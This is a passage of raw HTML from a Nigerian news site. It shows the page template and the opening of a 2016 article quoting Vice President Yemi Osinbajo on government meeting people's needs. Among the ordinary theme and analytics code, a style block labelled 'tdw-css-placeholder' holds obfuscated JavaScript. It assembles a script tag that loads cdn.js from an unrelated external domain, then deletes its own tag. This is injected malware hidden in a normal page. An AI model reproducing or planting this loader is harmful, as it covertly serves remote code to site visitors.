<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/4906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=4906' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7041bb29e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/general/",
                    "name": "General"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/",
                    "name": "Government Is About Meeting People’s Needs—Vp Osinbajo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-4906 single-format-standard wp-theme-Newspaper td-standard-pack government-meeting-peoples-needs-vp-osinbajo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in General" class="entry-crumb" href="https://prnigeria.com/category/general/">General</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Government Is About Meeting People’s Needs—Vp Osinbajo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4906" class="post-4906 post type-post status-publish format-standard has-post-thumbnail category-general category-government category-national byline-laolu-akande" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/general/">General</a></li><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li><li class="entry-category"><a  href="https://prnigeria.com/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Government Is About Meeting People’s Needs—Vp Osinbajo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/prnigeria/">Laolu Akande</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-13T14:48:56+01:00" >January 13, 2016</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?fit=533%2C800&ssl=1" data-caption="Yemi OSINBAJO"><img width="533" height="800" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?resize=533%2C800&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?w=533&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?resize=200%2C300&ssl=1 200w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?resize=333%2C500&ssl=1 333w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?resize=280%2C420&ssl=1 280w" sizes="(max-width: 533px) 100vw, 533px" alt="Yemi OSINBAJO" title="Yemi OSINBAJO"/></a><figcaption class="wp-caption-text">Yemi OSINBAJO</figcaption></figure></div>
            <!-- content --><blockquote id="yui_3_16_0_1_1452692142738_7510">
<div id="yui_3_16_0_1_1452692142738_7509">
<div id="yui_3_16_0_1_1452692142738_7508">
<blockquote id="yui_3_16_0_1_1452692142738_7507" class="yiv6451628212class">
<div id="yui_3_16_0_1_1452692142738_7506" class="yiv6451628212class">
<div id="yui_3_16_0_1_1452692142738_7505" class="yiv6451628212class">
<div id="yui_3_16_0_1_1452692142738_7504" class="yiv6451628212class">
<div id="yui_3_16_0_1_1452692142738_7517" class="yiv6451628212class"><b id="yui_3_16_0_1_1452692142738_7519" class="yiv6451628212class"><i id="yui_3_16_0_1_1452692142738_7518" class="yiv6451628212class">“The Country has enough resources for all of us to live decently.”</i></b></div>
<div id="yui_3_16_0_1_1452692142738_7571" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7534" class="yiv6451628212class">THE Change Agenda offered to Nigerians and for which the All Progressive Congress was elected into office is all about government meeting the needs of the people, according to Vice President Prof. Yemi Osinbajo, SAN.</div>
